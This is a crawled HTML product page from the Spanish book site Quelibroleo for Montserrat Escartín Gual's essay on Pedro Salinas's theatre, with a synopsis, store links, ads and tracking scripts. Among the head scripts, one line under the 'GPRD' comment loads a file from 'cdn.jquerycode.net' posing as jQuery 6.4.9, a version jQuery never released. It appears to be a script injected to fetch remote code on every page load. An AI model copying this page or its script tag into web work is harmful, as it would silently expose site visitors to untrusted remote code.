

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/pedro-salinas-tras-el-telon
body_size: 14052
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="ZqBBaClFkhaZ2gQcZgga8GEWN7gaSd0YHt3UoRjz">

        <meta name="title" content="PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/9/978/978843/9788437638935.jpg"/>
    <meta property="og:image:alt" content="PEDRO SALINAS TRAS EL TELÓN"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/pedro-salinas-tras-el-telon"/>
    <meta property="og:title" content="PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT"/>
    <meta property="og:description" content="Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en co..."/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "PEDRO SALINAS TRAS EL TELÓN",
    "author": {
        "@type": "Person",
        "name": "ESCARTÍN GUAL, MONTSERRAT"
    }
        "image": "https://quelibroleo.com/images/libros/9/978/978843/9788437638935.jpg",
    "description": "Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en co..."
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en co...">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en co...">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/pedro-salinas-tras-el-telon">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="PEDRO SALINAS TRAS EL TELÓN - ESCARTÍN GUAL MONTSERRAT - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en co...">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/pedro-salinas-tras-el-telon" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "ZqBBaClFkhaZ2gQcZgga8GEWN7gaSd0YHt3UoRjz";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/pedro-salinas-tras-el-telon', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="ZqBBaClFkhaZ2gQcZgga8GEWN7gaSd0YHt3UoRjz">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="ZqBBaClFkhaZ2gQcZgga8GEWN7gaSd0YHt3UoRjz">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <div class="publicidad_flotante_izquierda">
        <a href="https://tuexlibris.com/" target="_blank" rel="nofollow">
            <img src="https://quelibroleo.com/images/publicidad_lateral/publi-1759906059.jpg" style="display:block !important;" alt="exlibris">
        </a>
    </div>


    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/9/978/978843/9788437638935.jpg" alt="PEDRO SALINAS TRAS EL TELÓN" class="imgLibros" loading="lazy">
                                                    <script src="https://www.google.com/books/previewlib.js" ></script>
                            <script>
                                const isbn = '9788437639062';
                                let isEbook = false;

                                GBS_setLanguage('es');
                                GBS_insertPreviewButtonPopup('ISBN:' + isbn);

                                fetch('https://www.googleapis.com/books/v1/volumes?q=isbn:' + isbn)
                                    .then(response => response.json())
                                    .then(data => {
                                        if (data.totalItems > 0 && data.items[0].accessInfo.embeddable) {
                                            isEbook = true;
                                        }
                                    });

                                setTimeout(() => {
                                    if (!isEbook) {
                                        document.querySelector("#__GBS_Button0").style.display = 'none';
                                    }
                                }, 10000);
                            </script>
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="211747">
                            <div style="float:left">
                                <h3>PEDRO SALINAS TRAS EL TELÓN <small><a href="https://quelibroleo.com/autores/escartin-gual-montserrat">ESCARTÍN GUAL, MONTSERRAT</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/9/978/978843/9788437638935.jpg" alt="Portada de PEDRO SALINAS TRAS EL TELÓN" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/ensayo">Ensayo</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/catedra">CÁTEDRA</a></li>
                                                <li><span>Año de edición</span> 2018</li>
                                                <li><span>ISBN</span> 9788437638935</li>
                                                                                                    <li><span>ISBN digital</span> 9788437639062</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=PEDRO+SALINAS+TRAS+EL+TEL%C3%93N https%3A%2F%2Fquelibroleo.com%2Fpedro-salinas-tras-el-telon via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/pedro-salinas-tras-el-telon', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/pedro-salinas-tras-el-telon"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788437638935&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788437638935" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788437639062&tag=quelibroleoco-21" class="btn btn-secondary"><img src="https://quelibroleo.com/images/ico3_2.png" alt="Logo Amazon eBook" loading="lazy" >Amazon eBook</a>
                                                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="PEDRO SALINAS TRAS EL TELÓN">
                            <input type="hidden" name="id_libro" value="211747" id="id_libro">
                            <input type="hidden" name="genero" value="Ensayo" id="genero">
                            <input type="hidden" name="autor" value="ESCARTÍN GUAL, MONTSERRAT" id="autor">
                            <input type="hidden" name="_token" value="ZqBBaClFkhaZ2gQcZgga8GEWN7gaSd0YHt3UoRjz">                        </form>
                    </div>
                </div>
            </div>
        </div>

                    <h3 id="resumen">Resumen</h3>
            <div class="content_libro">
                <p><p>Este libro expone qué motivos llevaron a Salinas a escribir teatro en su madurez. Si los ex­pertos señalan la nostalgia de la pa­tria y la necesidad de escuchar la propia len­gua, este ensayo se centrará en aspec­tos no tratados que pudieron incentivar el interés de Salinas por la dramaturgia: en concreto, la posibilidad de proyectar los propios conflictos personales en la es­ce­na y su valor como instrumento peda­gó­gico en la actividad docente. Se incluyen dos piezas de teatro escri­tas por docentes españoles para ser re­pre­sen­tadas en el escenario del Play Hou­se de Middlebury College: "Doña Gramá­tica" (1942), obra de cuya autoría participó Pe­dro Salinas, junto a Joaquín Casalduero, En­rique Díez-Canedo, Augusto Centeno y otros, y "Consonancias peligrosas" o "El triunfo del Hispanismo" (1950), escrita por Francisco García Lorca y Jorge Mañach. Las dos son hoy un valioso documento testimonial del vínculo entre hispanistas. "Consonancias peligrosas", por su parte, far­sa inédita y desconocida, se publica por vez pri­me­ra desde su creación.</p></p>
            </div>
        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="1" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/escartin-gual-montserrat" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pedro-salinas-una-vida-de-novela">
																	<img src="https://quelibroleo.com/images/libros/9/978/978843/9788437640549.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
												
											</div>
					
											<a href="https://quelibroleo.com/pedro-salinas-una-vida-de-novela"><span>PEDRO SALINAS UNA VI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/escartin-gual-montserrat">ESCARTÍN GUAL, MONTS...</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad">
																	<img src="https://quelibroleo.com/images/libros/libro_1450802172.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.21"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 418 votos"
							     							     
							     data-id="131394"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sapiens-de-animales-a-dioses-una-breve-historia-de-la-humanidad"><span>SAPIENS: DE ANIMALES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/harari-yuval-noah">HARARI, YUVAL NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia">
																	<img src="https://quelibroleo.com/images/libros/libro-1483455061.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.08"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.028 votos"
							     							     
							     data-id="6414"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			54 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-mundo-de-sofia-novela-sobre-la-historia-de-la-filosofia"><span>EL MUNDO DE SOFÍA. N...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gaarder-jostein">GAARDER, JOSTEIN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-evangelio-segun-jesucristo">
																	<img src="https://quelibroleo.com/images/libros/9788466318457.jpg" alt="">
															</a>
